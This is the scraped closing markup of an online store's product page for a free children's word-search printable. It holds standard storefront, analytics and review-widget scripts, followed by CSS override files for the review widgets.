        <script async defer src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>


<script type="text/javascript">
window.renderBadge = function() {
    if ("INLINE" === "INLINE") {
        var ratingBadgeContainer = document.getElementById("GTS_CONTAINER");
    } else {
        var ratingBadgeContainer = document.createElement("div");
        document.body.appendChild(ratingBadgeContainer);
    }

    window.gapi.load('ratingbadge', function() {
        window.gapi.ratingbadge.render(
            ratingBadgeContainer, {
                "merchant_id": 12345701,
                "position": "INLINE"
        });
    });
}

</script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-e7bc39efe1a2f1d6e3279793df27280f5879d9f3/javascript/visitor_stencil.js"></script>
<script src='https://na.shgcdn3.com/collector.js' async ></script><script src='https://static.klaviyo.com/onsite/js/WkZGpN/klaviyo.js?company_id=WkZGpN' async ></script><script type="text/javascript">
(function e(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/LoRmxpPv3ZNEu0a6Hv4ez9oSgUCDnmb9bFk6mM7Y/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
</script>

<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/LoRmx
pPv3ZNEu0a6Hv4ez9oSgUCDnmb9bFk6mM7Y" async></script><!-- START: Quote Ninja Scripts --><script>!function(e,t){if(!t.Promise){var i=e.createElement("script");i.src="https://cdn.jsdelivr.net/npm/promise-polyfill@8/dist/polyfill.min.js",e.head.appendChild(i)}if(!t.fetch){var n=e.createElement("script");n.src="https://cdn.jsdelivr.net/npm/whatwg-fetch@3.0.0/dist/fetch.umd.min.js",e.head.appendChild(n)}}(document,window);window.QN={settings:{add_to_quote:{placement:"in-page",style:"margin-top: 15px; border: 1px solid #000; min-height: auto !important;\ncolor: #000;",background:"#ffffff",background_color:"#ffffff",class:"button button--secondary",color:"#000",text:"Add To Quote"},request_quote:{placement:"disabled",style:"",logo:'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><g><path d="M48.227,42.016c-2.738-0.35-5.412-1.432-7.513-3.024l2.483-3.629c1.719,1.305,3.311,2.196,5.188,2.579v-5.062   c-4.584-1.242-6.844-2.961-6.844-6.749v-0.064c0-3.501,2.674-5.826,6.686-6.24v-1.847h3.311v1.942   c2.26,0.287,4.17,1.114,5.921,2.324l-2.133,3.725c-1.273-0.86-2.642-1.528-3.948-1.878v4.839c4.84,1.306,6.909,3.247,6.909,6.813   v0.063c0,3.566-2.737,5.858-6.749,6.272v3.152h-3.311V42.016z M48.386,28.135v-4.33c-1.56,0.191-2.196,0.955-2.196,1.974v0.063   C46.189,26.862,46.635,27.499,48.386,28.135z M51.378,33.643V38.1c1.498-0.223,2.261-0.892,2.261-2.038v-0.064   C53.639,34.948,53.098,34.28,51.378,33.643z"></path></g><path d="M15.602,5.897v89.41h67.058V5.897H15.602z M78.3,89.495H19.96V11.709H78.3V89.495z"></path><rect x="30.291" y="53.786" width="39.802" height="4.312"></rect><rect x="30.291" y="61.746" width="39.802" height="4.313"></rect><rect x="30.291" y="69.707" width="39.802" height="4.312"></rect><rect x="30.291" y="77.667" width="39.802" height="4.312"></rect></svg>',background_color:"#000",color:"#fff",expanded:!1,redirect_url:"https://www.carsondellosa.com/quote-thank-you",text:"Request Quote"},cart_to_quote:{placement:"in-page",style:"margin-top: 10px;",background_color:"#000",class:"button button--secondary",clear_cart:!0,color:"#ffffff",text:"Cart To Quote"},custom_styles:"#qn-add-to-quote:hover,.qn-add-to-quote:hover{background-color:#fff!important;color:#333!important}.topbar-item-link{display:inline-block!important;margin-left:10px!important}button#qn-dialog-toggle.mui-btn--fab>#qn-dialog-logo{background:0 0!important;height:45px!important;width:45px!important;margin-top:2px!important}button#qn-dialog-toggle.mui-btn--fab>#qn-dialog-logo>path{display:none}@media (min-width:1200px){button#qn-dialog-toggle.mui-btn--fab>#qn-dialog-logo{height:3px!important;width:3px!important;margin-top:7px!important}}.mui-btn--large{font-size:16px!important;letter-spacing:0!important;right:10px!important;bottom:10px!important}@media (min-width:768px){.mui-btn--large{right:15px!important;bottom:15px!important}}@media (min-width:1200px){.mui-btn--large{font-size:18px!important;right:20px!important;bottom:20px!important}}button#qn-dialog-toggle.mui-btn--raised{height:3px!important;line-height:3px!important;border-radius:4px}@media (min-width:768px){button#qn-dialog-toggle.mui-btn--raised{height:55px!important;line-height:55px!important}}button#qn-dialog-toggle.mui-btn--raised>#qn-dialog-text{font-weight:600!important;text-transform:capitalize!important}@media (max-width:767px){.vex.vex-theme-flat-attack{padding-top:0!important;padding-bottom:0!important}}@media (min-width:768px){.vex.vex-theme-flat-attack{padding-top:60px!important;padding-bottom:60px!important}}@media (min-width:1260px){button#qn-dialog-toggle.mui-btn--raised{height:65px!important;line-height:65px!important}.vex.vex-theme-flat-attack{padding-top:70px!important;padding-bottom:70px!important}}@media (max-width:767px){.vex.vex-theme-flat-attack .vex-content{padding:2em 1em!important}}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-content{border-radius:10px!important;overflow:hidden;padding:2em 1.5em!important}}@media (min-width:1260px){.vex.vex-theme-flat-attack .vex-content{border-radius:10px!important;overflow:hidden;padding:2em!important}}.mui-select>label,.mui-textfield>label{overflow-x:visible!important;text-overflow:initial!important;white-space:normal!important}.vex.vex-theme-flat-attack .vex-close:before{padding-top:.45em!important;font-size:1.7em!important;height:1.1em!important;width:1.1em!important;font-weight:400!important;color:gray!important}.vex.vex-theme-flat-attack .vex-close:before:active,.vex.vex-theme-flat-attack .vex-close:before:focus,.vex.vex-theme-flat-attack .vex-close:before:hover{color:#0066b3!important}.vex.vex-theme-flat-attack .vex-close{top:0!important;right:0!important}.vex.vex-theme-flat-attack .vex-close:active,.vex.vex-theme-flat-attack .vex-close:focus,.vex.vex-theme-flat-attack .vex-close:hover{outline:0}.qn-request-form-v4 .mui-tabs__bar li{height:35px!important;line-height:35px!important;border:0!important}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-close{top:10px!important;right:10px!important}.qn-request-form-v4 .mui-tabs__bar li{height:42px!important;line-height:42px!important}}.qn-request-form-v4 .mui-tabs__bar a{height:34px!important;line-height:31px!important;border:2px solid #ccc!important;border-radius:3px!important;font-weight:600!important;padding:0 15px!important}@media (min-width:768px){.qn-request-form-v4 .mui-tabs__bar a{height:42px!important;line-height:37px!important;padding:0 24px!important}}.qn-request-form-v4 .mui-tabs__bar a:hover{color:#414042!important;background:#fff!important}.mui-tabs__bar>li.mui--is-active{border:0!important}.mui-tabs__bar>li.mui--is-active>a{border-color:#0066b3!important;color:#0066b3!important}.vex-content.qn-request-form-v4{background-color:#fff!important}.mui-container-fluid.qn-wrapper{margin-left:-15px;margin-right:-15px}.mui-tabs__pane{padding:15px 0}.mui-select,.mui-textfield{padding-top:25px!important}.mui-select>label,.mui-textfield>label{font-weight:600!important;font-size:13px!important}.mui-select>select,.mui-textfield>input,.mui-textfield>textarea{border:1px solid #ccc!important;border-radius:4px!important;padding:8px 14px!important;font-weight:400!important;font-size:14px!important}.mui--text-right,.mui-btn{font-weight:600!important}.mui-select>select,.mui-textfield>input{height:38px!important}.mui-select>select{font-size:14px!important;line-height:1!important}.mui-tabs__bar.mui-tabs__bar--justified>li{padding:0 5px!important}@media (min-width:768px){.mui-tabs__bar.mui-tabs__bar--justified>li{padding:0 15px 0 0!important}}.qn-product-list-v4{padding-bottom:20px}.qn-product-list-v4 .mui-container-fluid{font-size:16px;line-height:1.6;margin-bottom:10px}.mui-tabs__bar>li>a{font-size:13px!important}@media (min-width:768px){.mui-tabs__bar>li>a{font-size:15px!important}}.mui-btn{height:46px!important;line-height:46px!important;text-transform:capitalize!important;border-radius:4px!important;font-size:16px!important}.mui-btn--primary,.mui-btn--primary[disabled]:active,.mui-btn--primary[disabled]:focus,.mui-btn--primary[disabled]:hover{background-color:#0066b3!important}#pane-current-quote .qn-form-button{width:auto!important;margin-left:auto;margin-right:auto;display:block;margin-top:0!important;border-radius:3px!important;text-transform:uppercase!important}.vex-content .qn-product-delete,.vex-content .vex-close::before{background:#fff!important;color:#0066b3!important}.mui-tabs__bar.mui-tabs__bar--justified>li{display:inline-block!important}#pane-submitted-quotes{margin-top:10px}#pane-submitted-quotes .mui-row{padding:0 30px;text-align:center;margin-left:0!important;margin-right:0!important;font-size:16px;line-height:1.6;margin-bottom:10px}.vex-content a{color:#414042!important}.mui--text-right{font-size:15px!important}@media (min-width:768px){.mui--text-right{font-size:16px!important}}.mui--text-title{font-size:15px!important;line-height:1.2!important}@media (min-width:768px){.mui--text-title{font-size:16px!important;line-height:1.2!important}}.qn-product-row{margin:0 -5px!important;border-bottom:1px #e5e5e5 solid;padding-top:8px!important;padding-bottom:8px!important}.mui-form--inline .mui-select,.mui-form--inline .mui-textfield{padding-top:0!important}#pane-current-quote .qn-form-button.qn-product-delete{display:inline-block!important;padding:0 10px!important;box-shadow:none!important;margin-top:0!important;height:38px!important;line-height:38px!important;position:absolute;top:0;margin:0;right:0;z-index:100}.qn-form-qty.mui-textfield>input.mui--text-right{width:45px!important;padding:0 7px!important;display:inline-block!important;text-align:left!important;float:right;margin-right:10px}.mui-form--inline .mui-textfield.qn-form-qty{margin:8px 0!important}@media (min-width:768px){.mui-col-md-6{width:100%!important}.vex-theme-flat-attack .qn-quote-preview,.vex-theme-flat-attack .qn-request-form-v4{max-width:680px!important}}@media (min-width:1260px){.mui-col-md-6{width:50%!important}.vex-theme-flat-attack .qn-quote-preview,.vex-theme-flat-attack .qn-request-form-v4{max-width:1197px!important;width:1197px!important}}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-message{text-align:center;font-weight:600;font-size:20px;line-height:1.4;margin-bottom:1em!important}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]{max-width:255px;margin:0 auto!important;display:block;text-align:center!important;font-weight:600!important;border-width:1px!important;font-size:1rem!important;padding:18px 0!important;height:auto!important;border-radius:4px!important}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]{font-size:1.13333rem!important}}@media (min-width:1260px){.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]{font-size:1.26667rem!important}}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]:focus{border-width:1px!important;box-shadow:none!important}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input{margin-bottom:0!important}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-buttons{margin:0!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex-column,.flex-row{-webkit-box-direction:normal!important}.vex.vex-theme-flat-attack .vex-dialog-button{display:inline-block;font-weight:600!important;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:2px solid transparent!important;padding:.8rem 1.2rem!important;font-size:1rem!important;line-height:1.5!important;border-radius:.25rem!important;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;text-decoration:none;text-transform:capitalize!important;letter-spacing:0!important;float:none!important;border-radius:4px!important}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-dialog-button{font-size:1.13333rem!important;padding:.86667rem 1.46667rem!important}}@media (min-width:1260px){.vex.vex-theme-flat-attack .vex-dialog-button{font-size:1.26667rem!important;padding:.86667rem 1.73333rem!important}}.vex-dialog-button-primary,.vex-dialog-button.vex-dialog-button-primary{color:#666!important;background:#fff!important;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;box-shadow:none!important;border:#000 2px solid!important}.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-primary{border:#000 2px solid!important}.vex-dialog-button-primary:active,.vex-dialog-button-primary:focus,.vex-dialog-button-primary:hover,.vex-dialog-button.vex-dialog-button-primary:active,.vex-dialog-button.vex-dialog-button-primary:focus,.vex-dialog-button.vex-dialog-button-primary:hover{background:#fff!important;border-color:#000!important;color:#666!important;box-shadow:none!important;border-radius:4px!important}.vex-dialog-button-secondary,.vex-dialog-button-secondary.vex-dialog-button{color:#fff!important;background-color:#0066b3!important;border-color:#0066b3!important;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.vex-dialog-buttons .vex-first,.vex-dialog-buttons .vex-last{margin:0 8px!important}.mui-select__menu{top:63px!important;box-shadow:none!important;border:1px solid #ccc;border-top:none;height:220px!important;font-size:13px!important;font-weight:400!important}.mui-select>select{background-position:calc(100% - 10px) 50%!important}.mui-select__menu>div{height:32px!important;line-height:32px!important;white-space:nowrap;padding:0 14px!important;box-shadow:0 3px 3px rgba(0,0,0,.1)!important}#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary,#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary.qn-product-delete{font-family:tahoma!important;border-radius:50%!important;padding:0!important;width:20px!important;height:20px!important;line-height:20px!important;position:absolute;top:50%;font-size:11px!important;right:0!important}#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary{background:#0066b3!important;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#fff!important;box-shadow:none!important}#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary.qn-product-delete{background:#e4e3e3!important;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#7e7e7e!important}.mui-form--inline{position:relative}.qn-request-form-v4 .mui-tabs__bar{text-align:center}@media (min-width:1260px){.qn-request-form-v4 .mui-tabs__bar{text-align:left}}#pane-submitted-quotes .mui-row{font-weight:600}.vex.vex-theme-flat-attack .vex-content h4{margin-top:0!important;font-weight:600;color:#0066b3!important}.vex.vex-theme-flat-attack .vex-content ul{font-size:16px;list-style:none;margin:0;text-align:center;color:#cc4749!important}.vex.vex-theme-flat-attack .vex-content ul li{padding:.33333rem 0}.qn-form-v4 .mui-textfield input.invalid{border-color:#cc4749!important}#pane-current-quote{margin-top:10px}@media (min-width:768px){#pane-current-quote{margin-top:20px}}.vex-overlay{background:#0066b3b3!important}@media screen and (max-width:579px){#qn-cart-to-quote{width:100%}}@media (max-width:579px){#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary.qn-product-delete{-webkit-transform:translateY(30%);transform:translateY(30%)}}.mui--text-button,.mui-btn,.mui-tabs__bar>li>a{text-transform:inherit!important}@media (max-width:767px){#qn-add-to-quote,#qn-cart-to-quote{display:none!important}}#qn-dialog-toggle{z-index:1110;position:fixed;right:16px;bottom:16px;padding:0;fill:#fff;color:#fff}#qn-add-to-quote,.qn-add-to-quote{background-color:#fff;color:#000;margin-top:15px;border:1px solid #000;min-height:auto!important;color:#000}#qn-cart-to-quote{color:#fff;margin-top:10px}",theme_settings:{cart_button_class:"button button--secondary",cart_button_container:".cart-actions",product_button_class:"button button--secondary",product_button_container:".form-action",product_button_style:"",product_container:".productView"},theme:"cornerstone",white_label:!1,form_settings:{primary_color:"#0166b3",secondary_color:"#0166b3",font_family:"Public Sans",font_url:"https://fonts.googleapis.com/css2?family=Public+Sans:wght@300;400;700&display=swap"},show_logo:!0,submit_quote_text:"Submit Quote",top_text:null,show_countries:null,text:{merge_or_new:"Would you like to MERGE items in cart to quote, or make NEW quote with only items from cart?",new:"New",merge:"Merge",no_preview_available:"No preview available for this quote.",of:"",was_added:"was added to your Quote.",keep_browsing:"Continue Shopping",show_quote:"View Quote",enter_quantity:"Enter Quantity",cancel:"Cancel",continue:"Continue",submit:"Submit",submitted_quote_tab_title:"Submitted Quotes",adding_to_quote:"Adding to Quote...",shipping:"Shipping",quoted_as_line_item:"Quoted as Line Item",current_quote_tab_name:"Current Quote",submitted_quote_tab_name:"View My Quotes",login_to_see_quotes:"Please login to see submitted quotes",loading_quote:"Loading Quote...",please_select_options:'Please select the appropriate options and then click "Add to Quote"',invalid_options:"Product options not selected or are invalid",no_products_in_cart:"The cart does not have any products to add to quote.",quote_expired:"Your quote has expired. Please reply to your original quote email to have it re-issued, or give us a call.",quote_failed_load:"It appears your quote is currently unable to be loaded for checkout. Please reply to your original quote email to have it re-issued, or give us a call.",current_quote_tab_title:"Request a Quote",get_products_header:"",submit_quote_button:"Submit Quote",add_products_to_quote:'Add products using the quote buttons to begin a new request<br/><br/><a href="/?show_quote_window=submitted-quotes">View past quotes</a>',contact_section_header:"Contact Details",address_section_header:"Address",not_available:"Sorry, this product configuration is not available",shipping_error_dialog_header:"Request freight Quote?",shipping_error_dialog_body:"We are unable to automatically provide a shipping quote. However, if you are willing to supply some more information, we will get back to you soon with an email link to complete your purchase",created:"Created",pending:"Pending",quoted:"Quoted",ordered:"Ordered",cancelled:"Cancelled",quote_number:"Quote #",add:"Add",login_now:"Login Now",date:"Date",attachments:"Attachments",search:"Search",filter_status:"Filter Status",locale:"en",select_saved_address:"Select Saved Address",current_quote_tab_subtitle:null},fields:[{disabled:!1,id:"customer.name",label:"Name",required:!0,title:"Name",type:"text",value:"name"},{disabled:!1,id:"customer.email",label:"Email",required:!0,title:"Email",type:"email",value:"email"},{disabled:!1,id:"customer.phone",label:"Phone",required:!0,title:"Phone",type:"phone",value:"phone"},{disabled:!1,id:"customer.company",label:"Company",required:!0,title:"Company",type:"text",value:"company"},{default_country:"US",disabled:!1,id:"customer.address",label:"Address",required:!0,title:"Address",type:"address",value:"address",zip_required:!0},{disabled:!0,id:"customer.notes",label:"Notes",required:!1,title:"Notes",type:"textarea"}]},store_id:"swdvv2w64y"};;(function(d){var l=d.createElement("link");l.rel="stylesheet";l.type="text/css";l.href="https://cdn-v6.quoteninja.com/static/css/main.a46943e2.css";d.head.appendChild(l)})(document);</script><script src="https://cdn-v6.quoteninja.com/static/js/main.c7c566a9.js"></script><!-- END: Quote Ninja Scripts --><!-- GA4 Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = parseInt(pair[1]);
    }
  }
  const product = {
      id: 'FR00717',
      name: 'Parts of Me Word Search Free Activity',
      quantity: productQty,
      google_business_vertical: 'retail',
      currency: 'USD',
      price: 0
  }

  gtag('event', 'add_to_cart', {
    send_to: 'AW-1070039346',
    ecomm_pagetype: 'cart',
    currency: product.currency,
    items: [product],
    value: product.price
  });
}));
</script>
<script src="https://appdevelopergroup.co/apps/bc_smartbadge/js/smartbadge.js" ></script> <script> var _smbdg_shopname="fbe9b2f5c9ae77fc1ce31bc0063c780d";  var _smbdg_product_item={ "id":"14160",  "price": "0",  "handle":"https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","f"  ,"free_url","https-images-carsondellosa-com-media-cd-pdfs-activities-fr00717-pdf"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Page Count","1-page"  ,"File Size","171-kb"  ,"spec-Subjects","puzzles-and-games"  ,"Printable Type","activity"  ,"Resource Type","printable"  ], "brand":"Brighter Child", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Free Resources/Subject/Early Learning"  ,"Free Resources/Resource Type/Puzzles &amp; Games"  ], "related_products":[ {} ]}; </script><script type="text/javascript"> 
var _learnq = _learnq || []; 

 var item = {
   Name: "Parts of Me Word Search Free Activity", 
   ProductID: "14160",
   ImageURL: "https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/500x550/products/14160/394212/FR00717__61865.1694189767.png?c=2", 
   URL: "https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/",
   Brand: "Brighter Child", 
   Price: "0",
   CompareAtPrice: ""
  };

_learnq.push(['track', 'Viewed Product', item]); 

_learnq.push(['trackViewedItem', {
   Title: item.Name, 
   ItemId: item.ProductID,
   ImageUrl: item.ImageURL, 
   Url: item.URL,

   Metadata: { 
     Brand: item.Brand,
     Price: item.Price, 
     CompareAtPrice: item.CompareAtPrice
 } 
 }]);
</script>
<!-- TikTok Pixel Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = pair[1];
    }
  }

  // References:
  // https://developer.bigcommerce.com/theme-objects/product
  // https://developer.bigcommerce.com/stencil-docs/developing-further/catalog-price-object
  ttq.instance('C8THJK9R5NM188AE6NJG').track('AddToCart', {
    content_id: BODL.product.id,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_type: 'product_group',
    content_name: BODL.product.title,
    quantity: productQty,
    price: BODL.product.price.without_tax.value,
    value: (BODL.product.price.without_tax.value * productQty),
    currency: BODL.product.price.without_tax.currency,
  });
}));

if (BODL.cartItemAdded) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('AddToCart', {
    content_id: BODL.cartItemAdded.product_id,
    content_type: 'product_group',
    content_name: BODL.cartItemAdded.name,
    quantity: BODL.cartItemAdded.quantity,
    price: BODL.cartItemAdded.price.value,
    value: BODL.cartItemAdded.total.value,
    currency: BODL.cartItemAdded.price.currency,
  });
}
</script>
<!-- TikTok Pixel Code End: Product Detail Page Add to Cart Event -->
<script>
  (function() {            
     (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})('https://utt.impactcdn.com/A5891378-8b53-4bb1-964a-de3b773082341.js','script','ire',document,window); ire('identify'); 
  })();
</script>
      <script>
        (function() {
          window.shogunVariables = {};
          window.shogunVariables.orderId = '';
        })();
      </script>
<script  async="async" src="https://appdevelopergroup.co/apps/bc_smartbadge/js/smartbadge.js" ></script><script> var _smbdg_shopname="fbe9b2f5c9ae77fc1ce31bc0063c780d";  var _smbdg_product_item={ "id":"14160",  "price": "0",  "handle":"https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","f"  ,"free_url","https-images-carsondellosa-com-media-cd-pdfs-activities-fr00717-pdf"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Page Count","1-page"  ,"File Size","171-kb"  ,"spec-Subjects","puzzles-and-games"  ,"Printable Type","activity"  ,"Resource Type","printable"  ], "brand":"Brighter Child", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Free Resources/Subject/Early Learning"  ,"Free Resources/Resource Type/Puzzles &amp; Games"  ], "related_products":[ {} ]}; </script><script>fbq('track', 'ViewContent', {"content_ids":["14160"],"content_type":"product_group","currency":"USD","value":0.0}, {"eventID":"53b5ab22-2e77-4452-ba69-13a44f9c93f4"});</script>
        <script>
            (function (win) {
    "use strict";
  
    var listeners = [],
      doc = win.document,
      MutationObserver = win.MutationObserver || win.WebKitMutationObserver,
      observer;
  
    function ready(selector, fn) {
      // Store the selector and callback to be monitored
      listeners.push({
        selector: selector,
        fn: fn,
      });
      if (!observer) {
        // Watch for changes in the document
        observer = new MutationObserver(check);
        observer.observe(doc.documentElement, {
          childList: true,
          subtree: true,
        });
      }
      // Check if the element is currently in the DOM
      check();
    }
  
    function check() {
      // Check the DOM for elements matching a stored selector
      for (var i = 0, len = listeners.length, listener, elements; i < len; i++) {
        listener = listeners[i];
        // Query for elements matching the specified selector
        elements = doc.querySelectorAll(listener.selector);

        for (var j = 0, jLen = elements.length, element; j < jLen; j++) {
          element = elements[j];
          // Make sure the callback isn't invoked with the
          // same element more than once
          if (!element.ready) {
            element.ready = true;
            // Invoke the callback with the element
            listener.fn.call(element, element);
          }
        }
      }
    }
  
    // Expose `ready`
    win.ready = ready;
  })(this);
  ready("#previewModal .previewCart", function (element) {
      document.body.classList.add("has-activeModal");
      if(document.querySelectorAll('.reveal-modal-bg').length){
          document.querySelector('.reveal-modal-bg').classList.add("modal-background");
      }
  });
        </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn-widget-assets.yotpo.com/ReviewsStarRatingsWidget/LoRmxpPv3ZNEu0a6Hv4ez9oSgUCDnmb9bFk6mM7Y/css-overrides/css-overrides.2024_10_18_23_04_01_175.css
body_size: 339
content:
/* ---------- */
/* CAV widget */
/* ---------- */
.yotpo-reviews-star-ratings-widget .yotpo-bottom-line-scroll-panel { gap: 2px 1rem }
.isp_related_product_info .yotpo-reviews-star-ratings-widget, 
.isp_related_product_info .yotpo-reviews-star-ratings-widget .yotpo-bottom-line-scroll-panel { justify-content: center !important }

.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary {
	flex-wrap: wrap;
	justify-content: center;
	align-items: center !important;
	column-gap: 0.71428rem;
}
.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary > div:first-of-type {
	flex-wrap: nowrap;
	height: auto !important;
	margin: 0 auto !important;
}

.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary > div:first-of-type > div.yotpo-sr-bottom-line-score { order: 1 }
.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary > div:first-of-type > div.star-container:nth-of-type( 1 ) { order: 2 }
.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary > div:first-of-type > div.star-container:nth-of-type( 2 ) { order: 3 }
.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary > div:first-of-type > div.star-container:nth-of-type( 3 ) { order: 4 }
.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary > div:first-of-type > div.star-container:nth-of-type( 4 ) { order: 5 }
.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary > div:first-of-type > div.star-container:nth-of-type( 5 ) { order: 6 }

.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary > .yotpo-sr-vertical-border { display: none !important }

.yotpo-reviews-star-ratings-widget .yotpo-sr-bottom-line-summary > .yotpo-sr-bottom-line-right-panel > .yotpo-sr-bottom-line-text {
	display: flex;
	flex-flow: row nowrap;
	width: max-content;
	padding: 3px 0 0 !important;
	line-height: 1.5 !important;
}

.yotpo-reviews-star-ratings-widget .yotpo-star-rating-reviews-summary-link {
	align-self: center;
	height: auto !important;
	font-size: 1rem !important;
	line-height: 1 !important;
	font-weight: 400 !important;
	color: #8f7000;
}
.yotpo-reviews-star-ratings-widget .yotpo-star-rating-reviews-summary-link .yotpo-star-rating-reviews-summary-text {
	padding-top: 0 !important;
	font-size: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://cdn-widget-assets.yotpo.com/QuestionsAndAnswers/LoRmxpPv3ZNEu0a6Hv4ez9oSgUCDnmb9bFk6mM7Y/css-overrides/css-overrides.2024_01_17_21_09_17_042.css
body_size: 418
content:
#yotpo-questions-and-answers .yotpo-main-layout { width: 100% !important }
#yotpo-questions-and-answers .yotpo-main-layout .yotpo-header-container {
	display: flex;
	flex-flow: row wrap;
	justify-content: space-between;
	align-items: center;
	margin: 0;
}
#yotpo-questions-and-answers .yotpo-main-layout .yotpo-header-container .yotpo-header-head {
	flex: 0 1 85%;
	margin-bottom: 0;
	text-align: left;
}
#yotpo-questions-and-answers .yotpo-main-layout .yotpo-header-container .yotpo-header-head h1, 
#yotpo-questions-and-answers .yotpo-main-layout .yotpo-header-container .yotpo-header-head h2, 
#yotpo-questions-and-answers .yotpo-main-layout .yotpo-header-container .yotpo-header-head h3, 
#yotpo-questions-and-answers .yotpo-main-layout .yotpo-header-container .yotpo-header-head h4 {
	margin: 0;
	padding: 0;
	font-size: 1.42857rem;
	line-height: 1.3;
	font-weight: 500;
}
#yotpo-questions-and-answers .yotpo-main-layout .yotpo-layout-header-wrapper { margin-bottom: 2rem }

/* --- buttons --- */
#yotpo-questions-and-answers .yotpo-main-layout .yotpo-header-container .yotpo-ask-question-btn-wrapper {
	position: initial;
	transform: none;
}
#yotpo-questions-and-answers .yotpo-main-layout .yotpo-header-container #yotpo-widget-btn {
	border-radius: 4px;
	line-height: 1;
	font-weight: 700;
	letter-spacing: 0.5px;
	text-decoration: none;
	
	transition-property: background-color, color;
	transition-duration: 350ms;
	transition-timing-function: cubic-bezier( 0.46, 0.03, 0.52, 0.96 );
}
#yotpo-questions-and-answers .yotpo-main-layout #yotpo-widget-btn.yotpo-ask-question-btn-s, 
#yotpo-questions-and-answers .yotpo-main-layout #yotpo-widget-btn.yotpo-ask-question-btn-l {
	width: max-content;
	height: auto;
	padding: 0.85714rem 2rem 0.71428rem;
	border-left: none;
}
#yotpo-questions-and-answers .yotpo-main-layout .yotpo-header-container #yotpo-widget-btn:hover, 
